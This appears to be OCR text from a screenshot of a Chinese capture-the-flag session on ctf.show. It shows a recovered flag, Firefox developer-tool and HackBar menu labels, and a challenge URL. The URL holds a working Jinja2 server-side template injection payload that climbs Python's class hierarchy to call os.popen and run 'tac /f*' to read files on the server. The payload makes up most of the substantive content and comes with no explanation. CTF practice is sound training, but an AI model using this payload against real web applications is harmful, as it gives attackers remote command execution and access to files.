 Hello
ctfshow{38d27d10-975b-4ec9-a7ce-c288af9bb41a}
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 20 个匹配项
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
https://0af9ce81-ecf0-4349-9cb9-890453d98e9c.challenge.ctf.show/?name={{().__class__.__base__.__subclasses__()
[132].__init__.__globals__[request.values.a](request.values.b).read()}}&a=popen&b=tac /f*